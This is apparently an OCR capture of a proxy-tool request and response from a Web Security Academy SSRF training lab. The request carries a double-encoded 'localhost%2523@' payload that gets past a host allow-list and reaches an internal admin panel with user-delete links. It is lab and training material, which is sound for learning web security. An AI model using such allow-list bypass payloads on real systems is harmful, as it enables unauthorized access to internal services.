 Request
Pretty Raw Hex \n
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a1200d903d1097b81c8e9eb009100d3.web-securi
ty-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1200d903d1097b81c8e9eb009100d3.web-securi
ty-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
18
19 stockApi=
http://localhost%2523@stock.weliketoshop.net:8080/a
dmin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with whitelist-
based input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete